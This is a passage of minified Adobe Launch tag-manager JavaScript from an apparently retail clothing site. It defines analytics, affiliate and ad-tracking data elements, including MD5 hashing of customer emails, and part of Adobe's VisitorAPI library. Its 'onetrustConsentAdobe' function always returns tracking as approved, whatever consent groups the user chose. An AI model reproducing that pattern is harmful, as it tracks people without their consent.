a=utag_data.products[t].eligible_promotion.length}if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";;;;eVar14="+utag_data.products[t].sku+"|eVar17="+utag_data.page.product_finding_method+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",Promotions="";for(var s=0;s<a;s++)""!=Promotions&&(Promotions+=":"),Promotions+=utag_data.products[t].eligible_promotion[s];product_lists+=Promotions}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number)}if(utag_data.alterations){utag_data.alterations[t];var o=utag_data.alterations.length;for(t=0;t<o;t++)product_lists+=", ALTERATIONS;ALTERATIONS;;;;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type}utag_data.products[n];for(var i=utag_data.products.length,n=0;n<i;n++)utag_data.products[n].name.startsWith("Paper Voucher")||utag_data.products[n].name.startsWith("Email Voucher")?(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[n].name+";;;;eVar14="+utag_data.products[n].name+"|eVar17="+utag_data.page.product_finding_method+"|eVar23="+utag_data.products[n].design):product_lists+="";return product_lists.toString()}}},"Site Language":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.site_language"}},"Search Link":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.link"}},"Bag Subtotal":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(basket_subtotal="",sales_value=0,utag_data.products){utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)utag_data.products[t].name.startsWith("Paper Voucher")||utag_data.products[t].name.startsWith("Email Voucher")||(sales_value+=utag_data.products[t].quantity*Number(utag_data.products[t].unit_price));utag_data.products[s];for(var a=utag_data.products.length,s=0;s<a;s++)(utag_data.products[s].name.startsWith("Paper Voucher")||utag_data.products[s].name.startsWith("Email Voucher"))&&(sales_value+=Number(utag_data.products[s].unit_price))}if(utag_data.alterations){utag_data.alterations[t];var o=utag_data.alterations.length;for(t=0;t<o;t++)sales_value+=Number(utag_data.alterations[t].unit_price)}return 0!=sales_value?basket_subtotal=sales_value:sales_value="Empty Basket",sales_value}}},"SF User US State":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_user_usstate"}},"Page Name":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.name"}},Recs_Category_id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=utag_data.page.type;utag_data.page.category;if("category"==e||"product"==e){var t="";return"FO"!=(t=null!=utag_data.products[0].id?null!=utag_data.products[0].id?utag_data.products[0].id.substring(0,2):"":utag_data.products[0].substring(0,2))&&"CS"!=t||(t="shirts"),"JE"==t&&(t="JEP"==(t=utag_data.products[0].id.substring(0,3))?"shirts":"Jersey"),"KN"==t&&(t="knitwear"),"TI"==t&&(t="ties"),"SU"==t&&(t="suits"),"TR"==t&&(t="trousers"),"SH"==t&&(t="shoes"),"AC"==t&&(t="accessories"),"OU"==t&&(t="outerwear"),t}}return e()}}},"Total Page Load Time":{modulePath:"accessible-page-speed-metrics/src/lib/dataElements/totalPageLoadTime.js",settings:{}},"Page Product Finding Method":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_finding_method"}},"Number of Search Results":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.results"}},Recs_subCategory_id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=utag_data.page.type,t=utag_data.page.category;return"product"==e?null!=utag_data.products[0].category?utag_data.products[0].category:"":"category"==e&&-1!=t.indexOf("-")?null!=utag_data.page.category?utag_data.page.category:"":void 0}return e()}}},"GA - Product Details":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=[],t=0;t<utag_data.products.length;t++){var a={};a.id=utag_data.products[0].id,a.name=utag_data.products[0].name,a.category=utag_data.products[0].category,a.variant=utag_data.products[0].sku,a.quantity=utag_data.products[0].quantity,a.price=utag_data.products[0].unit_price,e.push(a)}return e}}},"TY customer title":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.title"}},"User Location":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.location"}},"Last Banner (merch evar)":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&utag_data.page.type&&utag_data.page.name&&("category"==utag_data.page.type||"search"==utag_data.page.type))return _satellite.getVar("Internal Tracking Code");if(utag_data.search)return"NONE";var e=utag_data.page.product_finding_method;return"Browse"!=e&&"Search"!=e&&"pdp_colour_swatch"!=e&&"Fries Overlay"!=e&&""!=e&&null!=e?"NONE":void 0}}},"Order Customer Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.customer_type"}},"List Page":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data&&utag_data.page&&utag_data.page&&("basket"==utag_data.page.name||"MyAccount-OrderHistory"==utag_data.page.name)?"NONE":_satellite.getVar("Last List Page")}}},"Product Array Length":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){utag_data.products.length}}},"Page URL":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return[location.protocol,"//",location.host,location.pathname].join("")}}},"Campaign Source":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.campaign_source"}},"Pre-filtered selectors on PDP":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="collarSize",t="sleeveLength",a="cuffType",s="fit-variation",o=window.location.href;return"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(t+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"collar, sleeve, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"collar, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"sleeve, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")?"collar, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(s+"=")?"collar, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(t+"=")&&-1!=o.indexOf(a+"=")?"sleeve, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"sleeve, fit":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")?"cuff":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")?"collar":"product"==utag_data.page.type&&-1!=o.indexOf(s+"=")?"fit":"product"==utag_data.page.type&&-1!=o.indexOf(t+"=")?"sleeve":"NoFilters"}}},Recs_site_currency:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e="";if("product"==utag_data.page.type)return"GBP"==utag_data.global.sfcc_currency?e="\xa3":"EUR"==utag_data.global.sfcc_currency?e="\u20ac":"INR"==utag_data.global.sfcc_currency?e="\u20b9":"AUD"!=utag_data.global.sfcc_currency&&"EUR"!=utag_data.global.sfcc_currency&&"EUR"!=utag_data.global.sfcc_currency||(e="$"),e}return e()}}},"Total DOM Complete Time":{modulePath:"accessible-page-speed-metrics/src/lib/dataElements/totalDomCompleteTime.js",settings:{}},"Page Search Result Position":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.search_result_position"}},Recs_Current_Price:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].unit_price?utag_data.products[0].unit_price:""}return e()}}},"Order Subtotal":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.subtotal"}},"Rakuten - Tax Rates":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"EU",output:"20"},{input:"UK",output:"20"},{input:"AU",output:"10"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Brandlock Cookie":{modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"_blka_b"}},"Order Payment Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.payment_type"}},"Order Shipping Price":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.shipping_price"}},bloomreachTestVariant:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){console.log("Data Element Called");const e=document.querySelectorAll("[data-bloomreach-ab-test]"),t=[];return e.forEach((e=>{const a=e.getAttribute("data-test-name"),s=e.getAttribute("data-variant");a&&s&&t.push(`${a}:${s}`)})),window.utag_data=window.utag_data||{},window.utag_data.bloomreach_tests=t,console.log("\ud83d\udca1 Data Element resolving:",t.join("|")),t.length>0?t.join("|"):void 0}e()}}},"Criteo - Email Address":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){for(var t,a="0123456789ABCDEF",s="",o=0;o<e.length;o++)t=e.charCodeAt(o),s+=a.charAt(t>>>4&15)+a.charAt(15&t);return s}function t(e){for(var t=Array(e.length>>2),a=0;a<t.length;a++)t[a]=0;for(a=0;a<8*e.length;a+=8)t[a>>5]|=(255&e.charCodeAt(a/8))<<a%32;return t}function a(e){for(var t="",a=0;a<32*e.length;a+=8)t+=String.fromCharCode(e[a>>5]>>>a%32&255);return t}function s(e,t){e[t>>5]|=128<<t%32,e[14+(t+64>>>9<<4)]=t;for(var a=1732584193,s=-271733879,o=-1732584194,l=271733878,u=0;u<e.length;u+=16){var m=a,g=s,b=o,p=l;s=c(s=c(s=c(s=c(s=r(s=r(s=r(s=r(s=n(s=n(s=n(s=n(s=i(s=i(s=i(s=i(s,o=i(o,l=i(l,a=i(a,s,o,l,e[u+0],7,-680876936),s,o,e[u+1],12,-389564586),a,s,e[u+2],17,606105819),l,a,e[u+3],22,-1044525330),o=i(o,l=i(l,a=i(a,s,o,l,e[u+4],7,-176418897),s,o,e[u+5],12,1200080426),a,s,e[u+6],17,-1473231341),l,a,e[u+7],22,-45705983),o=i(o,l=i(l,a=i(a,s,o,l,e[u+8],7,1770035416),s,o,e[u+9],12,-1958414417),a,s,e[u+10],17,-42063),l,a,e[u+11],22,-1990404162),o=i(o,l=i(l,a=i(a,s,o,l,e[u+12],7,1804603682),s,o,e[u+13],12,-40341101),a,s,e[u+14],17,-1502002290),l,a,e[u+15],22,1236535329),o=n(o,l=n(l,a=n(a,s,o,l,e[u+1],5,-165796510),s,o,e[u+6],9,-1069501632),a,s,e[u+11],14,643717713),l,a,e[u+0],20,-373897302),o=n(o,l=n(l,a=n(a,s,o,l,e[u+5],5,-701558691),s,o,e[u+10],9,38016083),a,s,e[u+15],14,-660478335),l,a,e[u+4],20,-405537848),o=n(o,l=n(l,a=n(a,s,o,l,e[u+9],5,568446438),s,o,e[u+14],9,-1019803690),a,s,e[u+3],14,-187363961),l,a,e[u+8],20,1163531501),o=n(o,l=n(l,a=n(a,s,o,l,e[u+13],5,-1444681467),s,o,e[u+2],9,-51403784),a,s,e[u+7],14,1735328473),l,a,e[u+12],20,-1926607734),o=r(o,l=r(l,a=r(a,s,o,l,e[u+5],4,-378558),s,o,e[u+8],11,-2022574463),a,s,e[u+11],16,1839030562),l,a,e[u+14],23,-35309556),o=r(o,l=r(l,a=r(a,s,o,l,e[u+1],4,-1530992060),s,o,e[u+4],11,1272893353),a,s,e[u+7],16,-155497632),l,a,e[u+10],23,-1094730640),o=r(o,l=r(l,a=r(a,s,o,l,e[u+13],4,681279174),s,o,e[u+0],11,-358537222),a,s,e[u+3],16,-722521979),l,a,e[u+6],23,76029189),o=r(o,l=r(l,a=r(a,s,o,l,e[u+9],4,-640364487),s,o,e[u+12],11,-421815835),a,s,e[u+15],16,530742520),l,a,e[u+2],23,-995338651),o=c(o,l=c(l,a=c(a,s,o,l,e[u+0],6,-198630844),s,o,e[u+7],10,1126891415),a,s,e[u+14],15,-1416354905),l,a,e[u+5],21,-57434055),o=c(o,l=c(l,a=c(a,s,o,l,e[u+12],6,1700485571),s,o,e[u+3],10,-1894986606),a,s,e[u+10],15,-1051523),l,a,e[u+1],21,-2054922799),o=c(o,l=c(l,a=c(a,s,o,l,e[u+8],6,1873313359),s,o,e[u+15],10,-30611744),a,s,e[u+6],15,-1560198380),l,a,e[u+13],21,1309151649),o=c(o,l=c(l,a=c(a,s,o,l,e[u+4],6,-145523070),s,o,e[u+11],10,-1120210379),a,s,e[u+2],15,718787259),l,a,e[u+9],21,-343485551),a=d(a,m),s=d(s,g),o=d(o,b),l=d(l,p)}return Array(a,s,o,l)}function o(e,t,a,s,o,i){return d(l(d(d(t,e),d(s,i)),o),a)}function i(e,t,a,s,i,n,r){return o(t&a|~t&s,e,t,i,n,r)}function n(e,t,a,s,i,n,r){return o(t&s|a&~s,e,t,i,n,r)}function r(e,t,a,s,i,n,r){return o(t^a^s,e,t,i,n,r)}function c(e,t,a,s,i,n,r){return o(a^(t|~s),e,t,i,n,r)}function d(e,t){var a=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(a>>16)<<16|65535&a}function l(e,t){return e<<t|e>>>32-t}var u=function(o){return(m=e(a(s(t(o),8*o.length)))).toLowerCase()};if(null!=utag_data.user.customer_email){var m=u(utag_data.user.customer_email);return m}}}},"User is Registered":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.is_registered"}},"Last List Page":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&utag_data.page.type&&utag_data.page.name&&("category"==utag_data.page.type||"search"==utag_data.page.type))return utag_data.page.name;if(utag_data.search)return"NONE";var e=utag_data.page.product_finding_method;return"Browse"!=e&&"Search"!=e&&"pdp_colour_swatch"!=e&&"Fries Overlay"!=e&&""!=e&&null!=e?"NONE":void 0}}},"Criteo Product List":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){arr=[];for(var e=utag_data.products.length,t=0;t<e;t++){var a=utag_data.products[t];basket={},basket.id=a.id,basket.price=a.unit_price,basket.quantity=a.quantity,basket.toString(),arr.push(basket)}return arr}}},Recs_Available_Colors:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=1;return document.querySelectorAll(".js-pdp-colour-swatch").length>0&&(e=document.querySelectorAll(".js-pdp-colour-swatch").length+1),e}return e()}}},"AB Test Segment":{cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.user.ab_tests&&void 0!==utag_data.user.ab_tests[0]&&void 0!==utag_data.user.ab_tests[0].segment){var e=utag_data.user.ab_tests,t="";for(i=0;i<e.length;i++)t+=e[i].segment+",";return t}}}},onetrustConsentAdobe:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("OnetrustActiveGroups");if(-1!=e.indexOf("3"));return _satellite.logger.info("onetrust consent groups:"+e),{aa:!0,target:!0,ecid:!0}}}},Recs_stock_value:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return document.querySelectorAll(".pdp-main__soldoutinfo").length>0?"Yes":"No"}return e()}}},"Page MVT Test Name":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.mvt_test_name"}},"User Customer Email":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email_hash"}},"Facebook - UTM_Source":{defaultValue:"",forceLowerCase:!0,storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return window.location.href.indexOf("utm_source")>-1&window.location.href.lastIndexOf("&")<window.location.href.indexOf("utm_source")?(source=window.location.href.substring(window.location.href.indexOf("utm_source")),e=source.slice(source.indexOf("=")+1),unescape(e)):window.location.href.indexOf("utm_source")>-1?(source=window.location.href.substring(window.location.href.indexOf("utm_source"),window.location.href.indexOf("&")),e=source.slice(source.indexOf("=")+1),unescape(e)):void 0}}},"Commission Junction - Get cookie":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if("Checkout-Confirmation"===utag_data.page.name&&"US"===utag_data.global.sfcc_country&&void 0!==_satellite.cookie.get("cjevent")){var e=_satellite.cookie.get("cjevent");_satellite.cookie.remove("cjevent")}else console.log("no cookie");return e}}},"Rakuten - Purchased Products":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=[],t=0;t<utag_data.products.length;t++)product={quantity:utag_data.products[t].quantity,unitPrice:utag_data.products[t].unit_price,unitPriceLessTax:utag_data.products[t].unit_price/(1+_satellite.getVar("Rakuten - VAT Rates")),SKU:utag_data.order.hasOwnProperty("customer_type")&&"Existing"===utag_data.order.customer_type?"R_"+utag_data.products[t].sku:utag_data.products[t].sku,productName:utag_data.products[t].name},e.push(product);return e}}},"SF Tax":{defaultValue:"",cleanText:!0,modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"UK",output:"1.20"},{input:"DE",output:"1.19"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"User SF Customer ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.sfcc_customer_id"}},"Product ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.products)return utag_data.products[0].id}}},"Order Total":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.total"}},"PDP - First product image":{cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return window.matchMedia("(max-width: 767px)").matches?(e=document.querySelector(".product-image.main-image[data-slide='1'] .pdp-main__image").src).substring(0,e.indexOf("?")):(e=document.querySelector(".pdpimage__wrap .pdpimage__item .pdp-main__image").src).substring(0,e.indexOf("?"))}}},"Search Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.type"}},"Campaign Query Parameters":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var t=new RegExp("[\\?&]"+e+"=([^&#]*)"),a=t.exec(location.search);return null===a&&(a=(t=new RegExp("[\\#&]"+e+"=([^&]*)")).exec(location.href)),null===a?"":decodeURIComponent(decodeURIComponent(a[1].replace(/\+/g," ")))}return location.search.includes("utm")?e("utm_source")+":"+e("utm_medium")+":"+e("utm_campaign")+":"+e("utm_term")+":"+e("utm_content"):""!==e("cm_mmc")?e("cm_mmc"):void 0}}},"TY customer lastname":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.lastname"}}},extensions:{"adobe-mcid":{displayName:"Experience Cloud ID Service",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31a59fd25d824db7be52972a70e94c1c/",settings:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",doesOptInApply:!1,preOptInApprovalInput:"%onetrustConsentAdobe%"},modules:{"adobe-mcid/src/lib/actions/setCustomerIds.js":{name:"set-customer-ids",displayName:"Set Customer IDs",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/mcidInstance"),i=s.logger,n=function(e){return"string"==typeof e&&e.length>0},r=function(e){var t={},a=[];return e.forEach((function(e){var s=e.integrationCode,o=e.value;n(s)&&n(o)?(t[s]={id:o},e.hasOwnProperty("authState")&&(t[e.integrationCode].authState=e.authState),e.hasOwnProperty("hashType")&&(t[e.integrationCode].hashType=e.hashType)):a.push(e)})),a.length&&i.warn("Rejected these customer ids: "+JSON.stringify(a)),t};e.exports=function(e){if(o){var t=r(e.customerIds);o.setCustomerIDs(t),i.info("Set Customer IDs: "+JSON.stringify(t))}else i.warn("MCID instance cannot be found. Cannot set Customer IDs.")}}},"adobe-mcid/src/lib/sharedModules/mcidInstance.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-document"),i=a("../codeLibrary/VisitorAPI"),n=a("../../view/utils/timeUnits"),r=function(e){return e.reduce((function(e,t){var a=/^(true|false)$/i.test(t.value)?JSON.parse(t.value):t.value;return e[t.name]=a,e}),{})},c=function(e){var t=s.getExtensionSettings()
;if("string"!=typeof t.orgId)throw new TypeError("Org ID is not a string.");var a=r(t.variables||[]),o=t.doesOptInApply;o&&("boolean"==typeof o?a.doesOptInApply=o:t.optInCallback&&(a.doesOptInApply=t.optInCallback));var i=t.isOptInStorageEnabled;i&&(a.isOptInStorageEnabled=i);var c=t.optInCookieDomain;c&&(a.optInCookieDomain=c);var d=t.optInStorageExpiry;if(d){var l=t.timeUnit;if(l&&n[l]){var u=d*n[l];a.optInStorageExpiry=u}}else!0===i&&(a.optInStorageExpiry=33696e3);var m=t.previousPermissions;m&&(a.previousPermissions=m);var g=t.preOptInApprovals;if(g)a.preOptInApprovals=g;else{var b=t.preOptInApprovalInput;b&&(a.preOptInApprovals=b)}var p=t.isIabContext;p&&(a.isIabContext=p);var f=e.getInstance(t.orgId,a);return s.logger.info('Created instance using orgId: "'+t.orgId+'"'),s.logger.info("Set variables: "+JSON.stringify(a)),f.getMarketingCloudVisitorID((function(e){s.logger.info("Obtained Marketing Cloud Visitor Id: "+e)}),!0),f},d=function(e){return(s.getExtensionSettings().pathExclusions||[]).some((function(t){return t.valueIsRegex?new RegExp(t.value,"i").test(e):t.value===e}))},l=null;_satellite.getVisitorId=function(){return l},d(o.location.pathname)?s.logger.warn("MCID library not loaded. One of the path exclusions matches the current path."):l=c(i),e.exports=l},name:"mcid-instance",shared:!0},"adobe-mcid/src/lib/codeLibrary/VisitorAPI.js":{script:function(e){e.exports=function(){!function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function a(){return{callbacks:{},add:function(e,t){this.callbacks[e]=this.callbacks[e]||[];var a=this.callbacks[e].push(t)-1,s=this;return function(){s.callbacks[e].splice(a,1)}},execute:function(e,t){if(this.callbacks[e]){t=(t=void 0===t?[]:t)instanceof Array?t:[t];try{for(;this.callbacks[e].length;){var a=this.callbacks[e].shift();"function"==typeof a?a.apply(null,t):a instanceof Array&&a[1].apply(a[0],t)}delete this.callbacks[e]}catch(e){}}},executeAll:function(e,t){(t||e&&!V.isObjectEmpty(e))&&Object.keys(this.callbacks).forEach((function(t){var a=void 0!==e[t]?e[t]:"";this.execute(t,a)}),this)},hasCallbacks:function(){return Boolean(Object.keys(this.callbacks).length)}}}function s(e,t,a){var s=null==e?void 0:e[t];return void 0===s?a:s}function o(e){for(var t=/^\d+$/,a=0,s=e.length;a<s;a++)if(!t.test(e[a]))return!1;return!0}function i(e,t){for(;e.length<t.length;)e.push("0");for(;t.length<e.length;)t.push("0")}function n(e,t){for(var a=0;a<e.length;a++){var s=parseInt(e[a],10),o=parseInt(t[a],10);if(s>o)return 1;if(o>s)return-1}return 0}function r(e,t){if(e===t)return 0;var a=e.toString().split("."),s=t.toString().split(".");return o(a.concat(s))?(i(a,s),n(a,s)):NaN}function c(e){return e===Object(e)&&0===Object.keys(e).length}function d(e){return"function"==typeof e||e instanceof Array&&e.length}function l(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return!0};this.log=le("log",e,t),this.warn=le("warn",e,t),this.error=le("error",e,t)}function u(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).cookieName,t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies;if(!e||!t)return{get:Se,set:Se,remove:Se};var a={remove:function(){t.remove(e)},get:function(){var a=t.get(e),s={};try{s=JSON.parse(a)}catch(a){s={}}return s},set:function(s,o){o=o||{};var i=a.get(),n=Object.assign(i,s);t.set(e,JSON.stringify(n),{domain:o.optInCookieDomain||"",cookieLifetime:o.optInStorageExpiry||3419e4,secure:o.secure,sameSite:o.sameSite,expires:!0})}};return a}function m(e){this.name=this.constructor.name,this.message=e,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error(e).stack}function g(){function e(e,t){var a=pe(e);return a.length?a.every((function(e){return!!t[e]})):fe(t)}function t(){R(k),E(te.COMPLETE),h(v.status,v.permissions),r&&f.set(v.permissions,{optInCookieDomain:c,optInStorageExpiry:d,secure:m,sameSite:g}),_.execute(Ie)}function a(e){return function(a,s){if(!ve(a))throw new Error("[OptIn] Invalid category(-ies). Please use the `OptIn.Categories` enum.");return E(te.CHANGED),Object.assign(k,he(pe(a),e)),s||t(),v}}var s=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=s.doesOptInApply,i=s.previousPermissions,n=s.preOptInApprovals,r=s.isOptInStorageEnabled,c=s.optInCookieDomain,d=s.optInStorageExpiry,l=s.isIabContext,m=s.secureCookie,g=s.sameSiteCookie,b=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies,p=ke(i);Ee(p,"Invalid `previousPermissions`!"),Ee(n,"Invalid `preOptInApprovals`!");var f=u({cookieName:"adobeujs-optin"},{cookies:b}),v=this,h=ee(v),_=re(),y=Pe(p),P=Pe(n),j=r?f.get():{},C={},x=function(e,t){return je(e)||t&&je(t)?te.COMPLETE:te.PENDING}(y,j),S=function(e,t,a){var s=he(ne,!o);return o?Object.assign({},s,e,t,a):s}(P,y,j),k=_e(S),E=function(e){return x=e},R=function(e){return S=e};v.deny=a(!1),v.approve=a(!0),v.denyAll=v.deny.bind(v,ne),v.approveAll=v.approve.bind(v,ne),v.isApproved=function(t){return e(t,v.permissions)},v.isPreApproved=function(t){return e(t,P)},v.fetchPermissions=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=t?v.on(te.COMPLETE,e):Se;return!o||o&&v.isComplete||n?e(v.permissions):t||_.add(Ie,(function(){return e(v.permissions)})),a},v.complete=function(){v.status===te.CHANGED&&t()},v.registerPlugin=function(e){if(!e||!e.name||"function"!=typeof e.onRegister)throw new Error(Oe);C[e.name]||(C[e.name]=e,e.onRegister.call(e,v))},v.execute=Ve(C),v.memoizeContent=function(e){xe(e)&&f.set(e,{optInCookieDomain:c,optInStorageExpiry:d,secure:m,sameSite:g})},v.getMemoizedContent=function(e){var t=f.get();if(t)return t[e]},Object.defineProperties(v,{permissions:{get:function(){return S}},status:{get:function(){return x}},Categories:{get:function(){return ae}},doesOptInApply:{get:function(){return!!o}},isPending:{get:function(){return v.status===te.PENDING}},isComplete:{get:function(){return v.status===te.COMPLETE}},__plugins:{get:function(){return Object.keys(C)}},isIabContext:{get:function(){return l}}})}function b(e,t){function a(){o=null,e.call(e,new m("The call took longer than you wanted!"))}function s(){o&&(clearTimeout(o),e.apply(e,arguments))}if(void 0===t)return e;var o=setTimeout(a,t);return s}function p(){if(window.__tcfapi)return window.__tcfapi;var e=window;if(e!==window.top){for(var t;!t;){e=e.parent;try{e.frames.__tcfapiLocator&&(t=e)}catch(e){}if(e===window.top)break}if(t){var a={};return window.__tcfapi=function(e,s,o,i){var 